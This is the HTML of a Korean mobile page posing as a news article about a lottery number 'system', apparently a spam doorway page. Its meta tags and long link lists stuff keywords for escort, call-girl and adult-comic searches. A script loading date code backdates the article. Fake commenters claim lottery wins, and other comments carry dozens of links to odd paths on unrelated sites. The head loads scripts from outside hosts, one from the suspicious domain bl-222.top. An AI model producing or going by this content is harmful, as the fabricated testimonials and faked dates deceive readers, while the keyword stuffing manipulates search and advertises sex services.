

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/2015/865.html
body_size: 8516
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="헤스티아 동인 지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="헤스티아 동인 지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="헤스티아 동인 지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="헤스티아 동인 지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="헤스티아 동인 지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>헤스티아 동인 지
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>헤스티아 동인 지
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 헤스티아 동인 지
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 헤스티아 동인 지
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="287.html">#무료영화다운로드받는곳</a></b></li>
<li><b><a href="611.html">#중화동마사지</a></b></li>
<li><b><a href="1833.html">#그녀석의 포로가</a></b></li>
<li><b><a href="1894.html">#대진동마사지</a></b></li>
<li><b><a href="726.html">#스트릿제도</a></b></li>
<li><b><a href="967.html">#동로면맛사지</a></b></li>
<li><b><a href="914.html">#기흥역콜걸</a></b></li>
<li><b><a href="387.html">#남동구청역콜걸</a></b></li>
<li><b><a href="1658.html">#오곡동마사지</a></b></li>
<li><b><a href="566.html">#도계읍안마</a></b></li>
<li><b><a href="572.html">#영동읍안마</a></b></li>
<li><b><a href="1346.html">#센텀역맛사지</a></b></li>
<li><b><a href="236.html">#탄부면안마</a></b></li>
<li><b><a href="223.html">#순동맛사지</a></b></li>
<li><b><a href="160.html">#서울 직장인</a></b></li>
<li><b><a href="1849.html">#구좌읍마사지</a></b></li>
<li><b><a href="198.html">#풍암동안마</a></b></li>
<li><b><a href="563.html">#신곡동맛사지</a></b></li>
<li><b><a href="1238.html">#연천읍안마</a></b></li>
<li><b><a href="64.html">#문백면마사지</a></b></li>
<li><b><a href="8.html">#강화군맛사지</a></b></li>
<li><b><a href="597.html">#석촌동안마</a></b></li>
<li><b><a href="774.html">#군동면콜걸</a></b></li>
<li><b><a href="1756.html">#권선구안마</a></b></li>
<li><b><a href="516.html">#관촌면콜걸</a></b></li>
<li><b><a href="1319.html">#판암동맛사지</a></b></li>
<li><b><a href="963.html">#가정동맛사지</a></b></li>
<li><b><a href="528.html">#자일동안마</a></b></li>
<li><b><a href="1525.html">#주안중고폰</a></b></li>
<li><b><a href="1486.html">#오림동콜걸</a></b></li>
<li><b><a href="1415.html">#쌍백면콜걸</a></b></li>
<li><b><a href="1813.html">#섬란카구라 동인</a></b></li>
<li><b><a href="2098.html">#가곡면맛사지</a></b></li>
<li><b><a href="1148.html">#조암동맛사지</a></b></li>
<li><b><a href="1607.html">#진포동맛사지</a></b></li>
<li><b><a href="723.html">#섹스운동회만화</a></b></li>
<li><b><a href="14.html">#왕지동마사지</a></b></li>
<li><b><a href="420.html">#원북면맛사지</a></b></li>
<li><b><a href="1111.html">#신해운대역마사지</a></b></li>
<li><b><a href="1673.html">#오남동안마</a></b></li>
<li><b><a href="986.html">#어메이징홈타이</a></b></li>
<li><b><a href="1683.html">#동동마사지</a></b></li>
<li><b><a href="919.html">#정릉동안마</a></b></li>
<li><b><a href="1222.html">#동일동마사지</a></b></li>
<li><b><a href="1907.html">#청담역마사지</a></b></li>
<li><b><a href="1079.html">#반여농산물시장역콜걸</a></b></li>
<li><b><a href="971.html">#흥동맛사지</a></b></li>
<li><b><a href="5.html">#신갈역맛사지</a></b></li>
<li><b><a href="1642.html">#여관바리영상</a></b></li>
<li><b><a href="109.html">#운동장송담대역마사지</a></b></li>
<li><b><a href="70.html">#모현동맛사지</a></b></li>
<li><b><a href="1651.html">#장항읍마사지</a></b></li>
<li><b><a href="707.html">#보목동맛사지</a></b></li>
<li><b><a href="844.html">#원미동안마</a></b></li>
<li><b><a href="1306.html">#여친 꽐라</a></b></li>
<li><b><a href="1223.html">#율곡동맛사지</a></b></li>
<li><b><a href="63.html">#보험설계사의 죽이는 테크닉</a></b></li>
<li><b><a href="169.html">#용수동맛사지</a></b></li>
<li><b><a href="1751.html">#시천동안마</a></b></li>
<li><b><a href="1589.html">#낙신부</a></b></li>
<li><b><a href="1655.html">#양천향교역콜걸</a></b></li>
<li><b><a href="1066.html">#장전역콜걸</a></b></li>
<li><b><a href="1302.html">#대치동안마</a></b></li>
<li><b><a href="1652.html">#선정릉역맛사지</a></b></li>
<li><b><a href="113.html">#황금동맛사지</a></b></li>
<li><b><a href="808.html">#고경면맛사지</a></b></li>
<li><b><a href="274.html">#산천동안마</a></b></li>
<li><b><a href="128.html">#북부동맛사지</a></b></li>
<li><b><a href="1228.html">#공덕면콜걸</a></b></li>
<li><b><a href="1386.html">#삼양역마사지</a></b></li>
<li><b><a href="1802.html">#장승포동맛사지</a></b></li>
<li><b><a href="114.html">#웅천동콜걸</a></b></li>
<li><b><a href="968.html">#천호동맛사지</a></b></li>
<li><b><a href="620.html">#인화동마사지</a></b></li>
<li><b><a href="1336.html">#인월동콜걸</a></b></li>
<li><b><a href="775.html">#초량동안마</a></b></li>
<li><b><a href="1700.html">#석탄동마사지</a></b></li>
<li><b><a href="207.html">#친동생이랑 토렌트</a></b></li>
<li><b><a href="780.html">#내동마사지</a></b></li>
<li><b><a href="1241.html">#곤란해 성인만솨</a></b></li>
<li><b><a href="316.html">#직동안마</a></b></li>
<li><b><a href="850.html">#대림역맛사지</a></b></li>
<li><b><a href="792.html">#공떡 보지</a></b></li>
<li><b><a href="1023.html">#범전동마사지</a></b></li>
<li><b><a href="1695.html">#19동영상</a></b></li>
<li><b><a href="2098.html">#마마라이브 동인</a></b></li>
<li><b><a href="146.html">#성인만화</a></b></li>
<li><b><a href="1758.html">#장락동안마</a></b></li>
<li><b><a href="166.html">#체리꼭지</a></b></li>
<li><b><a href="1897.html">#성인만화 형수</a></b></li>
<li><b><a href="1247.html">#어현동맛사지</a></b></li>
<li><b><a href="1822.html">#서북구맛사지</a></b></li>
<li><b><a href="862.html">#성인만화</a></b></li>
<li><b><a href="448.html">#파호동맛사지</a></b></li>
<li><b><a href="1373.html">#누하동맛사지</a></b></li>
<li><b><a href="976.html">#과교동콜걸</a></b></li>
<li><b><a href="1256.html">#아레나 클럽 홈런</a></b></li>
<li><b><a href="1648.html">#달성공원역마사지</a></b></li>
<li><b><a href="1104.html">#효현동마사지</a></b></li>
<li><b><a href="384.html">#연등동맛사지</a></b></li>
<li><b><a href="933.html">#감성리마사지</a></b></li>
<li><b><a href="805.html">#북삼읍맛사지</a></b></li>
<li><b><a href="499.html">#옥포면맛사지</a></b></li>
<li><b><a href="1902.html">#아로마테라피 마사지</a></b></li>
<li><b><a href="1426.html">#김해시청역콜걸</a></b></li>
<li><b><a href="1836.html">#콜걸?부르기</a></b></li>
<li><b><a href="576.html">#조야동맛사지</a></b></li>
<li><b><a href="1025.html">#메이드 iroiro</a></b></li>
<li><b><a href="2043.html">#청풍면안마</a></b></li>
<li><b><a href="1356.html">#음무 엄마</a></b></li>
<li><b><a href="165.html">#서대문역마사지</a></b></li>
<li><b><a href="258.html">#갈현동안마</a></b></li>
<li><b><a href="105.html">#풍요속 엘프</a></b></li>
<li><b><a href="958.html">#배산역맛사지</a></b></li>
<li><b><a href="1282.html">#초평동안마</a></b></li>
<li><b><a href="1800.html">#누나랑 동생이랑</a></b></li>
<li><b><a href="955.html">#젠틀블루 판타지</a></b></li>
<li><b><a href="1428.html">#소개팅 주제</a></b></li>
<li><b><a href="1458.html">#슈클립</a></b></li>
<li><b><a href="1122.html">#가정교사 누나 2화</a></b></li>
<li><b><a href="1225.html">#문덕면마사지</a></b></li>
<li><b><a href="604.html">#지금동안마</a></b></li>
<li><b><a href="843.html">#마곡역콜걸</a></b></li>
<li><b><a href="2087.html">#화계역콜걸</a></b></li>
<li><b><a href="1053.html">#용호동안마</a></b></li>
<li><b><a href="116.html">#ak골프</a></b></li>
<li><b><a href="963.html">#옆집 아줌마와 동인지</a></b></li>
<li><b><a href="209.html">#청풍면맛사지</a></b></li>
<li><b><a href="1764.html">#청계면맛사지</a></b></li>
<li><b><a href="2067.html">#박촌동안마</a></b></li>
<li><b><a href="593.html">#간석오거리역맛사지</a></b></li>
<li><b><a href="597.html">#호근동맛사지</a></b></li>
<li><b><a href="772.html">#강현면맛사지</a></b></li>
<li><b><a href="1093.html">#연비좋은외제</a></b></li>
<li><b><a href="398.html">#호주에선이렇게들즐겨요</a></b></li>
<li><b><a href="97.html">#도천면마사지</a></b></li>
<li><b><a href="828.html">#축복동마사지</a></b></li>
<li><b><a href="975.html">#성인만화</a></b></li>
<li><b><a href="1123.html">#오피캐슬</a></b></li>
<li><b><a href="770.html">#과천동맛사지</a></b></li>
<li><b><a href="230.html">#망가 동생</a></b></li>
<li><b><a href="1288.html">#나루토19만화조교</a></b></li>
<li><b><a href="1029.html">#가북면맛사지</a></b></li>
<li><b><a href="336.html">#등화동맛사지</a></b></li>
<li><b><a href="146.html">#최면 만화</a></b></li>
<li><b><a href="210.html">#주포면마사지</a></b></li>
<li><b><a href="36.html">#하남면마사지</a></b></li>
<li><b><a href="1101.html">#장미동맛사지</a></b></li>
<li><b><a href="1639.html">#도계읍마사지</a></b></li>
<li><b><a href="1495.html">#문현역맛사지</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hongshin.net/data/2014/index.html">#사노동마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#개금동마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#송혜교 꼭지</a></p>
<p><a href="http://sound.or.kr/count/news/index.html">#도림동맛사지</a></p>
<p><a href="http://koreahammer.com/data/site/index.html">#수진역콜걸</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#상평동콜걸</a></p>
<p><a href="http://kmsnd.org/web/menu/2017/index.html">#칠칠치 못한가슴</a></p>
<p><a href="http://kmsnd.org/web/menu/news/index.html">#학성동마사지</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#전민동맛사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/link.php">#도장동콜걸</a></p>
<p><a href="http://www.jongsori.org/data/member/board/index.html">#만화방성인만화2페이지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.php">#효평동맛사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#유부녀썰</a></p>
<p><a href="http://skinchois.net/popup/news/link.php">#서부산유통지구역마사지</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/about/index.html">#방축동맛사지</a></p>
<p><a href="http://biblemaster.co.kr/home/board/index.html">#남원읍맛사지</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2015/index.html">#금흥동마사지</a></p>
<p><a href="http://www.raracost.com/doc/top/index.php">#소개팅매뉴얼</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/news_Po_detail.php">#행당동맛사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/2017/index.php">#종민동마사지</a></p>
<p><a href="http://littlejok.co.kr/html/downloads/index.html">#인천터미널역맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#배낚시</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/index.html">#퇴촌면마사지</a></p>
<p><a href="http://moonmotor.net/data/news/index.html">#유성온천역맛사지</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#잠실나루역마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/common/index.html">#대대동마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#소녀 가구</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2017/index.html">#fun 19 애니</a></p>
<p><a href="http://asiaee.net/html/about/index.html">#문발동안마</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/photovod_view.php">#양평읍안마</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/news/index.html">#신장동마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/pages/index.html">#삼영동맛사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#진도군마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/data/index.html">#용담일동맛사지</a></p>
<p><a href="http://www.barbiestory.net/image/board/link.php">#고흥군맛사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/title/index.html">#광희동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/title/index.html">#다대동맛사지</a></p>
<p><a href="http://eco-health.org/data/bbsdata/newsView.php">#구미동안마</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/1.html">#부전동맛사지</a></p>
<p><a href="http://www.suninjae.com/rss/about/articleView.php">#동내동안마</a></p>
<p><a href="http://www.sgabal.com/data/file/2015/index.html">#연지공원역콜걸</a></p>
<p><a href="http://gms21.com/data/title/index.html">#대실역맛사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/2015/index.html">#챔질</a></p>
<p><a href="http://www.sgabal.com/data/file/app/index.html">#관교동마사지</a></p>
<p><a href="http://eco-health.org/data/sbs/index.php">#수영장그녀</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/search.php">#구서역마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#임동면콜걸</a></p>
<p><a href="http://biblemaster.co.kr/home/site/index.html">#구로디지털 오피</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#진안동마사지</a></p>
<p><a href="http://naunresort.com/room52/about/index.html">#가례면콜걸</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hongshin.net/data/2014/index.html">#사노동마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#개금동마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#송혜교 꼭지</a></p>
<p><a href="http://sound.or.kr/count/news/index.html">#도림동맛사지</a></p>
<p><a href="http://koreahammer.com/data/site/index.html">#수진역콜걸</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#상평동콜걸</a></p>
<p><a href="http://kmsnd.org/web/menu/2017/index.html">#칠칠치 못한가슴</a></p>
<p><a href="http://kmsnd.org/web/menu/news/index.html">#학성동마사지</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#전민동맛사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/link.php">#도장동콜걸</a></p>
<p><a href="http://www.jongsori.org/data/member/board/index.html">#만화방성인만화2페이지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/index.php">#효평동맛사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#유부녀썰</a></p>
<p><a href="http://skinchois.net/popup/news/link.php">#서부산유통지구역마사지</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/about/index.html">#방축동맛사지</a></p>
<p><a href="http://biblemaster.co.kr/home/board/index.html">#남원읍맛사지</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2015/index.html">#금흥동마사지</a></p>
<p><a href="http://www.raracost.com/doc/top/index.php">#소개팅매뉴얼</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/news_Po_detail.php">#행당동맛사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/2017/index.php">#종민동마사지</a></p>
<p><a href="http://littlejok.co.kr/html/downloads/index.html">#인천터미널역맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#배낚시</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/index.html">#퇴촌면마사지</a></p>
<p><a href="http://moonmotor.net/data/news/index.html">#유성온천역맛사지</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#잠실나루역마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/common/index.html">#대대동마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#소녀 가구</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2017/index.html">#fun 19 애니</a></p>
<p><a href="http://asiaee.net/html/about/index.html">#문발동안마</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/photovod_view.php">#양평읍안마</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/news/index.html">#신장동마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/pages/index.html">#삼영동맛사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#진도군마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/data/index.html">#용담일동맛사지</a></p>
<p><a href="http://www.barbiestory.net/image/board/link.php">#고흥군맛사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/title/index.html">#광희동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/title/index.html">#다대동맛사지</a></p>
<p><a href="http://eco-health.org/data/bbsdata/newsView.php">#구미동안마</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/1.html">#부전동맛사지</a></p>
<p><a href="http://www.suninjae.com/rss/about/articleView.php">#동내동안마</a></p>
<p><a href="http://www.sgabal.com/data/file/2015/index.html">#연지공원역콜걸</a></p>
<p><a href="http://gms21.com/data/title/index.html">#대실역맛사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/2015/index.html">#챔질</a></p>
<p><a href="http://www.sgabal.com/data/file/app/index.html">#관교동마사지</a></p>
<p><a href="http://eco-health.org/data/sbs/index.php">#수영장그녀</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/search.php">#구서역마사지</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#임동면콜걸</a></p>
<p><a href="http://biblemaster.co.kr/home/site/index.html">#구로디지털 오피</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#진안동마사지</a></p>
<p><a href="http://naunresort.com/room52/about/index.html">#가례면콜걸</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
